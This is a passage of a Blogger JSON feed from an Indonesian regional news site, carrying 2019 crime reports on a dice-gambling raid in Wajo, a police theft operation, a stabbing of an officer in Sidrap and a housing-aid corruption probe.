Amankan Balapan Liar dan Knalpot Racing"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiflFRdqGneARJBTC-ZihPnTKL4wB_2fBNNqen4z2c0QCo_lkEtVrPZdIEfcmhC_EN-s9qLQtFVllabD6d9T94aq6YcpN3W4gzrgMObfmPRg9tI7iZ8SLQ6nMAQJJmuyevedKPYnIX1qal2\/s72-c\/IMG-20191215-WA0007.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-821153315989706314"},"published":{"$t":"2019-12-12T22:10:00.000+07:00"},"updated":{"$t":"2019-12-13T16:30:58.115+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":"IWO  Tandangi Polres Wajo Untuk Pertanyakan Kembali Penangkapan Dugaan Judi Dadu di Maniangpajo"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2WpuggVc023DzOtqgtlfJR-uRKJypU1_zT5YN0ppbnpF-vaU_ZNFG0_0pxtoL6ZIaP33t3XezZBZ593Na_4rbRmfyCYH4VUh-gN2BacYzHpd7dSLjgdC4mqm0XTKi2imQljK8J_ArVQr7\/s1600\/Foto+IWO+di+Polres.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2WpuggVc023DzOtqgtlfJR-uRKJypU1_zT5YN0ppbnpF-vaU_ZNFG0_0pxtoL6ZIaP33t3XezZBZ593Na_4rbRmfyCYH4VUh-gN2BacYzHpd7dSLjgdC4mqm0XTKi2imQljK8J_ArVQr7\/s640\/Foto+IWO+di+Polres.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIWO\u0026nbsp; Tandangi Polres5 Wajo Untuk Pertanyakan Kembali Penangkapan Dugaan Judi Dadu di Maniangpajo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EINFO CHANEL\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ENASIONAL.COM\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003E,\u003C\/span\u003E\u003Cb\u003E WAJO\u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003E --IWO pertanyakan Penangkapan\u0026nbsp; dugaan pelaku judi dadu\u0026nbsp; di Dusun Lamara, Desa Kalola, Kecamatan Maniangpajo, Kabupaten Wajo, Sulawesi Selatan (Sulsel) beberapa Minggu yang lalu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\nPada waktu penangkapan,\u0026nbsp; Polres Wajo mengamankan\u0026nbsp; 26 orang sudah termasuk\u0026nbsp; 17 orang sales promotion Girl ( SPG )\u0026nbsp; dari Teh pucuk dan 6 orang membawa sajam ( senjata tajam ), yang kemudian\u0026nbsp; dari 26 orang itu\u0026nbsp; ditetapkan 3 (tiga )\u0026nbsp; orang\u0026nbsp; menjadi\u0026nbsp; tersangka .\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\nTerkait hal itu rombongan wartawan yang tergabung di Ikatan Wartawan Online (IWO) Kabupaten Wajo, tandangi kantor Polres Wajo , tujuan ingin mendapat kejelasan dan fakta yang akurat. Rombongan IWO\u0026nbsp; diterima oleh Kasatreskrim Polres Wajo, AKP. Bagas Sancoyoniang Aji di dampingi Kanit Intel\u0026nbsp; Andi Irvan Fachri , dan membenarkan pernah menangkap 26 orang yang diduga ikut main judi dadu. Dalam keterangannya , Kamis, (12\/12\/2019)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyU-vDPs_NwXyGShc449nV9El_S5ypeQF2HLRY1HCW9lHe7Gs_8ZmTogPe7EPwsbxx_bDZBQezo15k8GwYtPcBmJUgaD1TGrQDDiqPJcaXirC8HipR_S6h-rVPGCcI8BHBLqiQ6Myap9Mu\/s1600\/IMG-20191212-WA0124.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"581\" data-original-width=\"1032\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyU-vDPs_NwXyGShc449nV9El_S5ypeQF2HLRY1HCW9lHe7Gs_8ZmTogPe7EPwsbxx_bDZBQezo15k8GwYtPcBmJUgaD1TGrQDDiqPJcaXirC8HipR_S6h-rVPGCcI8BHBLqiQ6Myap9Mu\/s640\/IMG-20191212-WA0124.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\nKasat Reskrim Polres Wajo, AKP Bagas\u0026nbsp; Sancoyoniang Aji\u0026nbsp; mengatakan bahwa , dari 26 orang yang diamankan\u0026nbsp; pada saat\u0026nbsp; di lokasi judi dadu waktu itu, sudah dibebaskan 23 orang , jelasnya\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\"Kami dari pihak Polres Wajo sudah melepaskan 23 orang , karena\u0026nbsp; dianggap tidak terbukti sebagai pelaku perjudian, dan dari 23 orang itu, ada 6 orang yang membawa senjata tajam, tetapi tetap kita berikan pembinaan dengan menyita\u0026nbsp; senjata tajam ,\" kata AKP. Bagas Sancoyoniang Aji\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\nLaporan : Andi Hardina\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #444444; font-family: Roboto, sans-serif; font-size: 17px; text-align: justify;\"\u003E\nEditor:Muhlis\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/821153315989706314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/821153315989706314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/12\/iwo-tandangi-polres-wajo-untuk.html","title":"IWO  Tandangi Polres Wajo Untuk Pertanyakan Kembali Penangkapan Dugaan Judi Dadu di Maniangpajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2WpuggVc023DzOtqgtlfJR-uRKJypU1_zT5YN0ppbnpF-vaU_ZNFG0_0pxtoL6ZIaP33t3XezZBZ593Na_4rbRmfyCYH4VUh-gN2BacYzHpd7dSLjgdC4mqm0XTKi2imQljK8J_ArVQr7\/s72-c\/Foto+IWO+di+Polres.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2000905722994976642"},"published":{"$t":"2019-11-28T19:11:00.000+07:00"},"updated":{"$t":"2019-11-30T03:24:46.891+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":"Polres Wajo Menangkap Pelaku  Perjudian Dadu di Maniangpajo"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_9C5wN6Kyk58PltOLQkChYM7raf5teI0IgQnX5ru16sEaNv5c64NnjslSCx_f0IvV8e43wr1pC47tC5TP-wjK3LV5BfISrW6SRezFxKtuuGNf7zdilq4cAliydiTvIaRym_z4uVxdVh3\/s1600\/IMG-20191128-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_9C5wN6Kyk58PltOLQkChYM7raf5teI0IgQnX5ru16sEaNv5c64NnjslSCx_f0IvV8e43wr1pC47tC5TP-wjK3LV5BfISrW6SRezFxKtuuGNf7zdilq4cAliydiTvIaRym_z4uVxdVh3\/s1600\/IMG-20191128-WA0023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolres Wajo Menangkap Pelaku\u0026nbsp; Perjudian Dadu di Maniangpajo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nINFO CHANEL NASIONAL, WAJO-\u0026nbsp; \u0026nbsp;Sat Reskrim Polres Wajo melakukan giat Operasi PEKAT yang dipimpin langsung oleh Kasat Reskrim Polres Wajo AKP Bagas\u0026nbsp; Sancoyoning Aji , di Desa Kalosi, Kecamatan Maniangpajo, Kabupaten Wajo, Kamis, (28\/11\/2019) pukul 01.00 wita\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam operasi Pekat Polisi menemukan dugaan tindak pidana perjudian, dan berhasil mengamankan 11 orang laki-laki dan 15 orang perempuan di tempat kejadian perkara TKP beserta barang bukti\u003Cbr \/\u003E\n# 1(satu) buah Tas Laptop ASUS warna hitam yang berisikan :\u003Cbr \/\u003E\n- uang sebanyak Rp. 4.300.000 (empat juta tiga ratus ribu rupiah) dengan rincian pecahan uang Rp.100.000,- (39 lembar) dan pecahan uang Rp. 50.000,- (8 lembar).\u003Cbr \/\u003E\n- 1(satu) buah tempat gatsby yang berisikan 26 biji dadu kecil.\u003Cbr \/\u003E\n- 1(satu) buah tempat palstik warna pink yang berisikan 9 biji dadu besar.\u003Cbr \/\u003E\n- 1(satu) buah piring berwarna putih\u003Cbr \/\u003E\n- 2(dua) buah alat pengkocok dadu\u003Cbr \/\u003E\n- 1(satu) buah tikar plastik yang di jadikan gambar nilai jumlah dadu.\u003Cbr \/\u003E\n- 3(tiga ) buah HP merk Samsung Lipat warna Pink, hitam dan putih\u003Cbr \/\u003E\n- 3(tiga ) buah HP merk Samsung Type SM B310E\u0026nbsp; warna bru dan hitam\u003Cbr \/\u003E\n- 6(enam ) buah HP merk VIVO\u0026nbsp; \u0026nbsp;warna merah, biru dan hitam - - -1(satu ) buah HP merk REALMI, warna ungu\u003Cbr \/\u003E\n- 2(dua ) buah HP merk OPPO\u0026nbsp; warna hitam dan merah\u003Cbr \/\u003E\n- 1(satu ) buah HP Samsung Type J-2 Prime warna hitam\u003Cbr \/\u003E\n- 7 (tujuh)\u0026nbsp; buah senjata tajam jenis badik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKasatreskrim Polres Wajo, AKP Bagas Sancoyoniang membenarkan adanya penangkapan oknum perjudian dadu, di Kecamatan Maniangpajo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPolisi menggelandang para pelaku dan barang bukti\u0026nbsp; ke Mapolres Wajo untuk proses lebih lanjut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSumber: Humas Polres Wajo\u003Cbr \/\u003E\nEditor:Lis\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2000905722994976642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2000905722994976642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/11\/polres-wajo-menangkap-perjudian-dadu-di.html","title":"Polres Wajo Menangkap Pelaku  Perjudian Dadu di Maniangpajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_9C5wN6Kyk58PltOLQkChYM7raf5teI0IgQnX5ru16sEaNv5c64NnjslSCx_f0IvV8e43wr1pC47tC5TP-wjK3LV5BfISrW6SRezFxKtuuGNf7zdilq4cAliydiTvIaRym_z4uVxdVh3\/s72-c\/IMG-20191128-WA0023.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8333985090505373629"},"published":{"$t":"2019-10-23T05:52:00.000+07:00"},"updated":{"$t":"2019-10-26T10:59:37.096+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":"Press Release Hasil Operasi Sikat Lipu Polres Wajo "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGxEds26fKHgHSLwL0DAXyKbClk6RFNyLbBfu_xMIczSASZgH6df0Xl48BHTZ01kc9ty1Q7h4M_px86S4HKJ5YZprQgDfMV223ZJGkK0IwGaQ9iHE4W-Rj5A2SjcIoWXok6V85VAr1Cjsq\/s1600\/IMG-20191022-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGxEds26fKHgHSLwL0DAXyKbClk6RFNyLbBfu_xMIczSASZgH6df0Xl48BHTZ01kc9ty1Q7h4M_px86S4HKJ5YZprQgDfMV223ZJGkK0IwGaQ9iHE4W-Rj5A2SjcIoWXok6V85VAr1Cjsq\/s1600\/IMG-20191022-WA0039.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPress Release Hasil Operasi Sikat Lipu Polres Wajo\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nInfo Chanel Nasional-\u0026nbsp; Sat Reskrim Polres Wajo menggelar Press Release hasil operasi sikat lipu 2019 bertempat di aula sandi Mapolres Wajo. Selasa, ( 22\/10\/2019) pukul 13.30 wita\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAcara Press Release dibuka oleh Kabag Ops KOMPOL Muhammad Jasardi , didampingi Kasat Reskrim AKP Bagas Sancoyoning Aji\u0026nbsp; bersama KBO Sat Reskrim IPTU Muhram Cokeng dan Kanit Tipiter IPDA Andi Irvan\u0026nbsp; Fachri\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Kasat Reskrim , AKP Bagas Sancoyoning Aji menjelaskan bahwa,\u0026nbsp; operasi sikat yang digelar Polres Wajo saat ini yang sudah berjalan 20 hari sejak tanggal 3 Oktober s\/d 22 Oktober 2019, sudah berhasil mengungkap kasus yang meresahkan masyarakat ucapnya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Dari kegiatan operasi sikat lipu Polres Wajo berhasil mengungkap beberapa pelaku kejahatan sebanyak 17 pelaku diantaranya\u0026nbsp; merupakan TO sebanyak 3\u0026nbsp; dan 14 lainya merupakan Non TO,\" jelasnya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Tindak pidana yang dilakukan oleh para pelaku berbagai macam motif seperti pencurian sepeda motor, pencurian hewan ternak, pencurian mesin dan pencurian baterai tower, dan pelaku bersama barang bukti sudah diamankan di Mapolres Wajo, \" tambahnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada akhir acara Kasat Reskrim Polres Wajo menyampaikan akan melakukan\u0026nbsp; pemeriksaan lebih lanjut, sedangkan sampai saat ini para pelaku akan dijerat dengan pasal 363 KUHP dengan ancaman kurungan badan maksimal 7 tahun penjara, tutupnya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Lis)\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8333985090505373629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8333985090505373629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/10\/press-release-hasil-operasi-sikat-lipu.html","title":"Press Release Hasil Operasi Sikat Lipu Polres Wajo "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGxEds26fKHgHSLwL0DAXyKbClk6RFNyLbBfu_xMIczSASZgH6df0Xl48BHTZ01kc9ty1Q7h4M_px86S4HKJ5YZprQgDfMV223ZJGkK0IwGaQ9iHE4W-Rj5A2SjcIoWXok6V85VAr1Cjsq\/s72-c\/IMG-20191022-WA0039.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2562408563402698009"},"published":{"$t":"2019-08-16T19:24:00.000+07:00"},"updated":{"$t":"2019-08-17T19:25:23.797+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":" Lagi Investigasi Kasus, Kanit Intel Polsek Tellu Limpoe Justru Ditikam di Lokasi THM "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_VMAwgayiNc6lg3W42YtO6oPtK_9smLatwj0MUHVm9P7MnDB7bObydHfyuKkRdRKaz-bg-niQDpbtTT0XEiJh8P7A1AhIX7MKi3VmY8osMwo8VMYsC3gTpRuVl7ho81lAAY337xoIwA\/s1600\/IMG-20190816-WA0091.jpg\" \/\u003E\u003C\/div\u003E\nAiptu Rusli Mide, Kanit Intel Polsek Tellu Limpoe, Polres Sidrap ditikam usai melakukan penyelidikan kasus pencurian, Jumat, 16 Agustus.\u003Cbr \/\u003E\u003Cbr \/\u003EKejadiannya di halaman Tempat Hiburan Malam (THM) Cafe Forty, Kelurahan Arateng, Kecamatan Maritenggae, Kabupaten Sidrap, sekitar pukul 04.00 wita.\u003Cbr \/\u003E\u003Cbr \/\u003EHal itu dibenarkan Kapolres Sidrap, AKBP Budi Wahyono saat dihubungi. \"Benar, itu anggota intel kami yang di tikam di halaman THM Cafe Forty,\" katanya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebelumnya, dua anggota Polri yakni Aiptu Rusli Mide dan Bripka Azis anggota intel Polsek Tellu Limpoe melakukan penyidikan kasus pencurian besi di wilayah itu.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, anggota tersebut mendapat laporan dari masyarakat bahwa ada THM yang masih buka diatas pukul 00.00 wita dan meresahkan.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian datanglah dua anggota intel itu ke lokasi untuk menegur supaya ditutup karena melewati batas waktu dan sudah meresahkan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ETak lama kemudian, Aiptu Rusli Mide keluar dari dalam cafe dan diikuti oleh enam orang tak dikenal yang datang mengeroyoknya lalu ditikam oleh satu satu pelaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah menikam korban, pelaku melarikan diri. Sementara korban dilarikan ke Rumah Sakit Umum Daerah (RSUD) Nemal Sidrap untuk mendapat pertolongan.\u003Cbr \/\u003E\u003Cbr \/\u003EAkibat kejadian itu, korban mengalami luka tikam dibagian dada kirim dengan kedalaman 3 cm. Saat ini korban masih dirawat di Instalasi Gawat Darurat (IGD) RSUD Nemal.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, lokasi kejadian diberikan garis polisi. Kemudian polisi sudah mengantongi identitas pelaku penikaman. (*)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2562408563402698009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2562408563402698009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/08\/lagi-investigasi-kasus-kanit-intel.html","title":" Lagi Investigasi Kasus, Kanit Intel Polsek Tellu Limpoe Justru Ditikam di Lokasi THM "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_VMAwgayiNc6lg3W42YtO6oPtK_9smLatwj0MUHVm9P7MnDB7bObydHfyuKkRdRKaz-bg-niQDpbtTT0XEiJh8P7A1AhIX7MKi3VmY8osMwo8VMYsC3gTpRuVl7ho81lAAY337xoIwA\/s72-c\/IMG-20190816-WA0091.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-76136096726858010"},"published":{"$t":"2019-08-10T19:22:00.000+07:00"},"updated":{"$t":"2020-03-10T04:46:45.823+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":"Reskrim Bidik Kasus BSPS Sidrap. Pekan Depan Tersangka Korupsi Anggaran Bedah Rumah Dirilis "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZtmMFzSURF1Q_EXVyFvl7vAEcyHMh04SQGI9oLgnv41r4tE6uEp4Re5h4yRCTRPJTYlGPiMRe__V5U0Xgi-zTVilpCDnKnoz5SzJb4pX9kJwVQK3X9GeEgc6dBYjKYEikriqBP6B4f0E\/s1600\/IMG-20190810-WA0327.jpg\" \/\u003E\u003C\/div\u003E\nPenyidik Polres Sidrap dalam waktu dekat ini akan menetapkan 